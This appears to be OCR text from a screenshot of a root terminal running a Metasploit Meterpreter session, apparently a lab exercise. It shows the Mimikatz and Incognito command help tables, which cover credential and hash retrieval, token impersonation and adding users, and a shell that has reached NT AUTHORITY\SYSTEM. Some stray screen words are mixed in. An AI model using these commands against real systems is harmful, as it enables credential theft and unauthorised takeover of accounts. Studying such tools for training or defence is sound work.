 Applications Places Terminal Sat 20:07 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Tabs Help
root@raulcpop: ~/Documents × root@raulcpop: ~/Documents ×
kuya teacher Trash raulcpop.pcapng
01101
01110
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
Curling
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > list_tokens